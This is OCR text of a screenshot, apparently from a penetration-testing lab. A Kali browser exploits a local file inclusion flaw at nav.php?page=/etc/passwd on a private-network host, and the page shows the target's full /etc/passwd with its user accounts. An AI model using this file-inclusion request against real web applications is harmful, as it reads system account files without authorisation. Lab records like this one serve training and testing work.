 Not secure 172.16.1.10/nav.php?page=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter OffSec Exploit-DB Google Hackin…
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin avahi-autoipd:x:109:116:Avahi autoip daemon,,,:/var/lib/avahi-
autoipd:/usr/sbin/nologin usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin cups-pk-helper:x:113:120:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
speech-dispatcher:x:114:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false avahi:x:115:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin saned:x:117:123::/var/lib/saned:/usr/sbin/nologin nm-
openvpn:x:118:124:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin hplip:x:119:7:HPLIP system user,,,:/run/hplip:/bin/false
whoopsie:x:120:125::/nonexistent:/bin/false colord:x:121:126:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
geoclue:x:122:127::/var/lib/geoclue:/usr/sbin/nologin pulse:x:123:128:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin gnome-initial-
setup:x:124:65534::/run/gnome-initial-setup/:/bin/false gdm:x:125:130:Gnome Display Manager:/var/lib/gdm3:/bin/false
frank:x:1000:1000:frank,,,:/home/frank:/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
margaret:x:1001:1001::/home/margaret:/bin/lshell mysql:x:126:133:MySQL Server,,,:/nonexistent:/bin/false sshd:x:127:65534::/run/sshd:/usr/sbin/nologin
omi:x:998:997::/home/omi:/bin/false omsagent:x:997:998:OMS agent:/var/opt/microsoft/omsagent/run:/bin/bash
nxautomation:x:996:995:nxOMSAutomation:/home/nxautomation/run:/bin/bash